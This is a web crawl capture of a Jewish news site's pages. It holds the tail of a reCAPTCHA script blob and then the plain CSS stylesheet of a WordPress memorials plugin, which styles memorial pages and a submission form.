hMKUaT3DrnFGw7zCtwvChzNmIlfDlzIAHjkhGMKmw5LDuhrDu8KRfmQqwqlFwrjDpBcIJ8OeMB7DinYdwrbCnklEfcOzwoLChzATWA3CmcKkBh8TdF/CoFhQw799w6M1cmhww6AlEsONcsKjGikcDQZSw4zDvsKIbGvDpXkLQjXChVdhRsK+KcKHw4pMcXFywp8fw4PDniTCrMKbw7Mndj/[base64]/wr5UHsKuf2hzw7Y6wpEew6jCrinClSctw6rDpcK3wo1DZsOAw47DnsK+wrfCpGnCqRgOYyTCpcOof103wqFAwpZcw7HDlwZTJMKnQ3sYRQfCqMKUw67Dg2VUw4wvLUQSDzp8w7l3CSohw6lww6pFaUccwq7DmMK/wqnCpMKFwpp6JsOfwqvChcKSKx7DtnnCmcOKHsKUIMOFw7XDgMKfWQFuXV/CimQnEsO/V8KbaW4Uf00Mw7BQwonCisKaTR82HMKHwqTCm8KZCsOdw4TCn8KFBBnDgHlXwpMoGlB3w41zw7LDusKGCMK4Vz8MasKewpYsZUBRWGLDksOfw4ARw5TCkCPDjxATbHh4wqR7wqDDscKjwqYzwoXCkzXCoMOlDcOIw4rDkMOUfBvDol/DiMK0wrwMMw9Ew5kswo8swoLCjSfDoCkmJMOeKyNTwqjCpAjCn8OsDsKsDcOyKcKKw5bCiMONw45rTC9tw7bCs8Oow63Di8O4w6w2X8OLUcKGwqklwrDDj2LDpMKFw7DCg1/DtUB4KALDuMKSw5cvw7XDgkTChMOmesKLHcK/[base64]/DjwfDiMOuw5h5M1gAwpoLcWEVw5F/WMKhEm3DhsOwNVLCmMOJHsK1FkbDpgHCqcKgw6DCvMKaFytmw4BDwrBGLUN5BsOBCcK6wpTCm8O+bXjDkcONwpcYwoEvw6t6wpzCtcKHVsOYw5/Cn2jDgG/CtcKrJMK5DQ8Vw7bDisKGwojCkAxJw6fCo8OpwrATDsOJOcOxJMO5czZsb8Onw6jCiBEAPMODSVtoUALCo0LDs8KlPGxvw77DjHcnwp5IE3DDuwRlw4rDuxDCgAsmSl5cw6vCmEJ7ZcKuwr0QwrHDhhIAw7/CqzJqLsOjfsKVP8OWMcOfdGbDtXJkw5/CpmfDmztEGMKZwooMw4/DqMOVesKLW13DsMO1TcOtUcK/w7DDp8KWNBxTeMOuw4HCk2DCm3Auwrk/RsKSwo3CssOyNw0aa8Oxw7XDsFU8RMKqw4LCiX3Dr8Kgw7J+fF1rwqPDk1fCmMODw6EqwqjDscK9wpvDoGxadWDCvcOMCsKqwr7DscKRwocVwo3Dt8KeDynCg8KDR0PCvMOIVzzDsATCvMODOxzChyHDn8Ksw7V9M8OHasKFI8KKBRzDmsO+WMOgFsOJTMK/wq/DocKiRFFfw7zClsOiK1HCscOKOcKuIsO5wpBPwoBtX8Odw47Dp8OAUcOxWQvCpUDCpMOLwpkMwo12w41pw43CmGHDrXfCoQLCqWDDpMOCCMOOw7zCmsK1w7/DgsOpw6DDim0fKsOqU2vDrAwdwoPCt25Xw6M/OwnCtD3CpFjCn8KTQ8OIA8OhXsOacUdtDHFowpYmAcOAw67CrGZzw44kw5HCh8KiTsKdwoVMw63Duk7CqwZAGlzDqkvCsThlw7dkw413SWTCmcO3w5fCiMOKw4oOw7XCpcO1w6Rbw6s/TcO+MMOYPMKLUcOdw5XCjcOZw5PDrMKzLEc8KBhIwr3DrcKyDFrCl35/XQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,376],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L70NWfnzzPSeCZMQcIpSzRLuw1pw+pPX4nOWKufMcVg\\u003d\x22,1,0,null,1,1769825392288,0,0,[20],null,[239,212],\x22RC-bBMK7ejf6dNuhw\x22,null,null,null,null,null,\x220dAFcWeA7pnKGmeWZoYC-nOJ99AYZvezA8mwhN8ZPLa3V-Tu8p53mucCR5Az2mqFBHGaABnp5pG9iSCX0zpEjSWGgz3cC8nhrYtw\x22,1769908192109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4
body_size: 1141
content:
/* SINGLE TEMPLATE (Memorials CSS) */
@import url('https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap');


/* Style the form container */
.Memorials_form {
    background: transparent;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    width: 95%; /* Adjust the width as needed */
    max-width: 100%; /* Adjust the max-width as needed */
}

/* Style labels */
label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
}

/* Style input and select elements */
input, textarea, select {
    width: 100%;
    padding: 10px;
    margin: 5px 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons */
.gender {
    display: flex;
    justify-content: space-between;
}

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%; /* Adjust the label width as needed */
    font-weight: bold;
    margin: 0;
}

/* Style input elements */
input, textarea {
    width: 50%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons and select elements as needed */

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.Memorials_form .row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%;
    font-weight: bold;
    margin: 0;
}

/* Style input elements and select elements */
input, textarea, select {
    width: 50%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}

/* Style submit button */
input[type="submit"] {
    width: 100%;
    margin-top: 20px; /* Adjust the margin as needed */
    padding: 15px 20px !important; /* Adjust the padding to increase the button's thickness */
    border: none;
    border-radius: 10px;
    background-color: #007BFF; /* Change the background color as needed */
    color: #fff;
    font-size: 16px;
    cursor: pointer;
}

/* Adjust the input element width */
input, textarea, select {
    width: 70%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}
#full-name {
    margin-top: 20px; /* Adjust the margin as needed */
}


:root {
    --background-white: #FEFAE0;
    --primary-colour : #BC6C25;
    --secondary : #DDA15E;
    --tertionary:#606C38;
    --text :#283618 ;

  }


.photo {
    max-width: 100%;
    box-shadow:0 10px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19) !important;
    border: 5px solid var(--primary-colour);
    border-radius: 5px;
	width: 100%;
}


p, label, a {
    font-family: "Montserrat", "Times New Roman", sans-serif;
    font-weight: 400;
}


.dates{
    display: flex;
    justify-content: space-between; 
    align-items: center; 
    font-family: "Abril Fatface", "Times New Roman", sans-serif;

}

.dob, .dod {
    display: flex;
    flex: 1;
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour);
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.dob h2, .dob h3, .dod h2, .dod h3 {
    margin: 0;
    padding: 0;
    font-size: 1rem;
}

.single_Memorials{
    max-width: 75%;
    margin: 0 auto;
}

.single_Memorials .first_section {
    display: inline-block;
	    vertical-align: top;
}
.single_Memorials .left {
    width: 29%;
}
.single_Memorials .right {
    width: 69%;
	padding-left: 5%;
}
.pri_Name{
    
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
	font-size: 4rem;
	line-height: 50px;
    
}
.small_dates, .sex {
	font-family: "Abril Fatface", "Times New Roman", sans-serif;
    margin: 5px;
	font-size: 1rem;    
}

.midle-body{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap-reverse;
}
.discription {
  width: 48vw;
  margin: 4vw 2vw;
}

.right-description{
	margin-top: 40px;
}
.right-description div {
    flex: 1; 
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour); 
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
    font-weight: 100;
    font-size:large;
}
.right-description h3 , .right-description h4 {
    margin: 0;
    padding: 0;
}
.right-description h4, .dates span {
    font-family: 'Montserrat';
    font-weight: 300;

}

.bubble {
    position: relative;
    z-index: -1;
}
.circle1 {
    width: 70px;
    height: 70px;
    background-color: var(--secondary);
    border-radius: 50%;
    position: absolute;
    top: 100px;
    left: 0px;
}
.circle2 {
    width: 50px;
    height: 50px;
    background-color: var(--tertionary);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 100px;
}

.circle3 {
    width: 100px;
    height: 100px;
    background-color:var(--primary-colour);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 10px;
}
.type-memorials footer.entry-footer {
    max-width: 75%;
    margin: 0 auto;
}
h3.entry-title.title-size-md {
    font-size: 35px;
}
.row.Memorials_row img {
    height: 17em;
    object-fit: cover;
}

/* ACHIEVE PAGE CSS */
.Memorials_row .entry-content {
    text-align: center;
    margin-bottom: 50px;
    margin-top: 10px;
}
.Memorials_row h3.entry-title.title-size-md{
    font-size: 30px;
}
a.Memorials_btn {
    background-color: #006ebc;
    color: white;
    padding: 10px;
    width: 100%;
    display: block;
}

.all_btn {
    width: 100%;
	text-align: center;
	    margin-top: 50px;
}

header.page-header {
    margin-bottom: 20px;
}